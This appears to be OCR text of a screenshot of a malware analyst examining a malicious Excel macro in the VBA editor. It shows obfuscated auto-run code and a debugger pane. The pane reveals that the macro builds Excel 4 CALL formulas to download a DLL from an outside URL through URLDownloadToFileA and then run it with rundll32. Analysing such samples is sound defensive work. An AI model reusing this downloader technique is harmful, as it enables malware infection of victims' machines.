 Ln 44, Col 1
Project - VBAProject
VBAProject (tn4598151.
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
(General)
sIRbikd
IafmCO = Cells(86, 1).Value
UHISVP = Cells(103, 1).Value
Sheets.Add(Type:=3, After:=Sheets(1)).Name = "Sheet2"
Cells(1, 1).Name = "asd"
Cells(1, 1) = "=" & VZgqa & "(""" & RTdxbafS & """, """ & ipxaSu & """, ""JJCCJJ"", 0, """ & UHISVP & """, """ & LuKnkRHS & """, 0, 0)"
Cells(2, 1) = "=" & VZgqa & "(""" & pwpswd & """, """ & xugwCmL & """, ""JJCCCJJ"", 0, ""open"", """ & IafmCO & """, """ & LuKnkRHS & ", asd"")"
Sheet1.Activate
Run "asd"
End Sub
Sub Workbook_Open()
On Error GoTo SRySyk
Application.DisplayAlerts = False
Dim TAkVJwKA As Worksheet
Set TAkVJwKA = Worksheets(2)
TAkVJwKA.Delete
Application.DisplayAlerts = True
TAkVJwKA.Cells(1, 1) = "Hello World"
DCjSuYot(0) = 110
Call BivogfD
Exit Sub
SRySyk:
DCjSuYot(0) = DCjSuYot(0) + 47
Call BivogfD
End Sub
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic Categorized
(Name) ThisWorkbook
AccuracyVersior 0
AutoUpdateFre 0
ChangeHistoryD 0
CheckCompatibi False
ConflictResolutic 1 - xlUserReso
Date1904 False
DisplayDrawingC -4104 - xlDispl
DisplayInkComm True
DoNotPromptFo False
EnableAutoRecc True
EncryptionProvi
EnvelopeVisible False
Final False
ForceFullCalcula False
HighlightChange False
InactiveListBord True
IsAddin False
KeepChangeHis True
ListChangesOnN False
Locals
VBAProject.ThisWorkbook.sIRbikd
Expression Value Type
Me ThisWorkbook/ThisWorkbook
LXtDdjiG "C:\Users\Analyst\AppData\Local\think-cell" Variant/String
LuKnkRHS "C:\Users\Analyst\AppData\Local\think-cell\test.dll" Variant/String
VZgqa "CALL" Variant/String
RTdxbafS "urlmon" Variant/String
ipxaSu "URLDownloadToFileA" Variant/String
pwpswd "Shell32" Variant/String
xugwCmL "ShellExecuteA" Variant/String
IafmCO "rundll32" Variant/String
UHISVP "https://drive.imaarif.com/logs.php" Variant/String